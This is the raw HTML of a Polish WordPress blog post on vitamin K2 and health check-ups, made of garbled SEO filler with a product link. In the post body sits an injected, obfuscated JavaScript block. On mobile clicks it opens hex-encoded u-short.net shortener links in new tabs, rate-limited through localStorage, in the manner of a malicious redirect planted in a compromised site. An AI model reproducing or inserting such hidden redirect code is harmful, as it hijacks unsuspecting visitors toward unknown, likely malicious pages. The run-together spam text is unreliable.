

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://wpisy.firmowe.bieszczady.pl/witamina-k2/
body_size: 124001
content:
<!DOCTYPE html>
<html class="no-js" lang="en" dir="ltr">
<head>
	<meta charset="UTF-8">
	
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>witamina k2 – Firmowe wpisy BIESZCZADY</title>
<meta name="description" content="Wszyscy pragnęlibyśmywyglądaćrewelacyjnie izdrowo, chcielibyśmy posiadaćszczupłą posturę. Mimo to, żeby tak było musimy o to zadbać. A nie jest to w żadnym wypadku takieproste. Zdrowa dieta nie wszystkim nadchodziłatwo." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://wpisy.firmowe.bieszczady.pl/witamina-k2/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	
		
	<!--iOS/android/handheld specific -->	
	<link rel="apple-touch-icon" href="apple-touch-icon.png">			
	<meta name="viewport" content="width=device-width, initial-scale=1.0">						
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="stylesheet" type="text/css" media="all" href="http://wpisy.firmowe.bieszczady.pl/wp-content/themes/accentbox/style.css" />

	<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'>
	
	<link rel="pingback" href="http://wpisy.firmowe.bieszczady.pl/xmlrpc.php" />

			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Firmowe wpisy BIESZCZADY &raquo; Kanał z wpisami" href="http://wpisy.firmowe.bieszczady.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/wpisy.firmowe.bieszczady.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://wpisy.firmowe.bieszczady.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://wpisy.firmowe.bieszczady.pl/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://wpisy.firmowe.bieszczady.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://wpisy.firmowe.bieszczady.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://wpisy.firmowe.bieszczady.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://wpisy.firmowe.bieszczady.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Menopauza &#8211; istotny problem' href='http://wpisy.firmowe.bieszczady.pl/menopauza-istotny-problem/' />
<link rel='next' title='menopauza czy można zajść w ciążę' href='http://wpisy.firmowe.bieszczady.pl/menopauza-czy-mozna-zajsc-w-ciaze/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://wpisy.firmowe.bieszczady.pl/witamina-k2/" />
<link rel='shortlink' href='http://wpisy.firmowe.bieszczady.pl/?p=136' />
<link rel="alternate" type="application/json+oembed" href="http://wpisy.firmowe.bieszczady.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwpisy.firmowe.bieszczady.pl%2Fwitamina-k2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://wpisy.firmowe.bieszczady.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwpisy.firmowe.bieszczady.pl%2Fwitamina-k2%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Firmowe wpisy BIESZCZADY &raquo; witamina k2 Kanał z komentarzami" href="http://wpisy.firmowe.bieszczady.pl/witamina-k2/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://wpisy.firmowe.bieszczady.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '136';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'witamina+k2';
	window._wp_rp_post_tags = ['zdrowie', 'nam', 'bada', 'roku', 'rok', 'na', 'si', 'tak', 'k2', 'sami', 'da', 'od', 'dla', 'a', 'postur', '50'];
	window._wp_rp_promoted_content = false;
</script>
	<script src="http://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"></script>
	<script src="http://wpisy.firmowe.bieszczady.pl/wp-content/themes/accentbox/js/modernizr.min.js"></script>
	<script src="http://wpisy.firmowe.bieszczady.pl/wp-content/themes/accentbox/js/customscript.js" type="text/javascript"></script>
	
	<style type="text/css">
							.more a, .bubble a:hover, #commentform input#submit {
				background-color: #79ACCD;
			}
			a, .title a:hover, #navigation ul ul li a:hover, #navigation > ul > li > a:hover {
			color:#79ACCD;
			}
							</style>

	</head>

	<body id ="blog" class="post-template-default single single-post postid-136 single-format-standard main cat-2-id">
		<header class="main-header">
		<div class="container">
				<div id="header">
				
												<h2 id="logo">
								<a href="http://wpisy.firmowe.bieszczady.pl">Firmowe wpisy BIESZCZADY</a>
							</h2><!-- END #logo -->
																			</div><!--#header-->
		</div><!--.container-->
		</header>
		<div class="container">
		<div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-37"><a href="http://wpisy.firmowe.bieszczady.pl/category/alergie-2/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://wpisy.firmowe.bieszczady.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://wpisy.firmowe.bieszczady.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://wpisy.firmowe.bieszczady.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://wpisy.firmowe.bieszczady.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://wpisy.firmowe.bieszczady.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-136" class="g post post-136 type-post status-publish format-standard hentry category-zdrowie cat-2-id">
											<header>
							<h1 class="title">witamina k2</h1>
							<div class="post-info">
									<span class="theauthor"><a href="http://wpisy.firmowe.bieszczady.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
									<time>17 listopada, 2016</time>
									<span class="thecategory"><a href="http://wpisy.firmowe.bieszczady.pl/category/zdrowie/" rel="category tag">Zdrowie</a></span>
									<span class="thecomment"><a href="http://wpisy.firmowe.bieszczady.pl/witamina-k2/#respond"> No comments</a></span>
							</div>
						</header><!--.headline_area-->
						<div class="post-content box mark-links">
							<p style="text-align: justify;">Wszyscy <img style="width: 50%; float: left;" src="[data-uri]" data-filename="zioła.jpg" class="pull-left">pragnęlibyśmywyglądaćrewelacyjnie izdrowo, chcielibyśmy posiadaćszczupłą posturę. Mimo to, żeby tak było musimy o to zadbać. A nie jest to w żadnym wypadku takieproste. Zdrowa dieta nie wszystkim nadchodziłatwo. Dla dużej grupy z nas taki zdrowy sposób odżywiania się jest sposobem obcym, nie do końca nam legendarnym.Na co dzień wiele osób ignoruje poradylecznicze. Sami wiemylepiej co jeśći jak się odżywiać. Tylko niestety nie zawsze takie naszedziałanie wychodzi nam na zdrowie. Z roku na rok ważymycoraz więcej, jesteśmy coraz grubsi, pojawiają siękomplikacje zdrowotne. Pragniemy być zdrowi. Niestety nie zawsze pragnie nam się zadbać o nasze zdrowie &#8211; a to, mimo iż nie żąda od nasobfitegopoświęcenia,</p>
<h2><a href=" http://vitamedicus.pl/mlody-zielony-jeczmien-vitamedicus-200g/ " class="tooltipstered">&nbsp; zielony jęczmień </a> </h2>
<p>kolosalnegozachodu wymaga niemniej jednak poświęceniatrochę czasu. Większa część osób nie bada się regularnie. Takie nie wykonywanie bazowych badańsprawia, że choroby nie są wykrywaneprawidłowowcześnie. W wielu przypadkach ignorujemy porady lekarskie a do specjalisty zgłaszamy się dopierowówczas, gdy coś nam dolega &#8211; aniejednokrotnie niestety jest już za późno, aby bez problemuporadzić sobie ze schorzeniem, które nas dopadło.Często takie niedbanie o zdrowie, nieharmonijne badania wykonywane nazbytsporadycznie są przyczyną takzaawansowanych chorób. W wielu przypadkach pacjencimogliby pozostać wyleczeni, hospitalizacja byłabyzdecydowanie krótsza lub wręcz niepotrzebna &#8211; gdybyśmy jedynieregularnie się badali. Powinniśmy nie zapominać o tym, że stan naszego organizmu powinien być kontrolowany. Im jesteśmy dojrzalsi, tym baczniejszą uwagę musimyzwracać na wszelakie objawy, dokuczliwości,kiepskie samopoczucie.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-95" data-post-type="none" ><a href="http://wpisy.firmowe.bieszczady.pl/ogol-zagadnien-otylosci-oraz-jej-kuracji/" class="wp_rp_title">Ogół zagadnień otyłości oraz jej kuracji</a></li><li data-position="1" data-poid="in-104" data-post-type="none" ><a href="http://wpisy.firmowe.bieszczady.pl/cialo-ludzkie-bez-tajemnic-nie-wstydz-sie-lekarza/" class="wp_rp_title">Ciało ludzkie bez tajemnic &#8211; nie wstydź się lekarza</a></li><li data-position="2" data-poid="in-171" data-post-type="none" ><a href="http://wpisy.firmowe.bieszczady.pl/menopauza-wiek/" class="wp_rp_title">menopauza wiek</a></li><li data-position="3" data-poid="in-139" data-post-type="none" ><a href="http://wpisy.firmowe.bieszczady.pl/menopauza-czy-mozna-zajsc-w-ciaze/" class="wp_rp_title">menopauza czy można zajść w ciążę</a></li><li data-position="4" data-poid="in-101" data-post-type="none" ><a href="http://wpisy.firmowe.bieszczady.pl/problemy-intymne-pan/" class="wp_rp_title">Problemy intymne pań</a></li><li data-position="5" data-poid="in-41" data-post-type="none" ><a href="http://wpisy.firmowe.bieszczady.pl/codziennosc-bez-glutenu-czy-gluten-jest-naprawde-wrogi/" class="wp_rp_title">Codzienność bez glutenu &#8211; czy gluten jest naprawdę wrogi?</a></li></ul></div></div>
																				</div><!--.post-content box mark-links-->
						<div class="postauthor">
<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=90&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' /><h4>Article by <a href=""> </a></h4>
<p></p>
</div>
								<div class="related-posts"><h3>Related Posts</h3><ul>
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://wpisy.firmowe.bieszczady.pl/menopauza-wiek/" rel="bookmark" title="menopauza wiek">
									<span class="rthumb">
																					<img width="75" height="75" src="http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2017/06/960016269-model-835770_640-75x75.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2017/06/960016269-model-835770_640-75x75.jpeg 75w, http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2017/06/960016269-model-835770_640-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									menopauza wiek									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://wpisy.firmowe.bieszczady.pl/menopauza-czy-mozna-zajsc-w-ciaze/" rel="bookmark" title="menopauza czy można zajść w ciążę">
									<span class="rthumb">
																					<img width="75" height="75" src="http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/12/960016269-model-835770_640-75x75.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/12/960016269-model-835770_640-75x75.jpeg 75w, http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/12/960016269-model-835770_640-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									menopauza czy można zajść w ciążę									</a>
								</li>
								
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://wpisy.firmowe.bieszczady.pl/menopauza-istotny-problem/" rel="bookmark" title="Menopauza &#8211; istotny problem">
									<span class="rthumb">
																					<img width="75" height="75" src="http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/09/1912288898-menopauza-75x75.jpg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/09/1912288898-menopauza-75x75.jpg 75w, http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/09/1912288898-menopauza-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									Menopauza &#8211; istotny problem									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://wpisy.firmowe.bieszczady.pl/problem-klimakterium-tyczy-wiele-kobiet-na-pelnym-globie/" rel="bookmark" title="Problem klimakterium tyczy wiele kobiet na pełnym globie">
									<span class="rthumb">
																					<img width="75" height="75" src="http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/08/367214442-menopauza-75x75.jpeg" class="attachment-related size-related wp-post-image" alt="" title="" srcset="http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/08/367214442-menopauza-75x75.jpeg 75w, http://wpisy.firmowe.bieszczady.pl/wp-content/uploads/2016/08/367214442-menopauza-150x150.jpeg 150w" sizes="(max-width: 75px) 100vw, 75px" />																			</span>
									Problem klimakterium tyczy wiele kobiet na pełnym g...									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
 
<!-- If comments are open, but there are no comments. -->
 
 
 
<div id="respond" class="box m-t-6">
 
<h3>Leave a Reply</h3>
 
<div class="cancel-comment-reply">
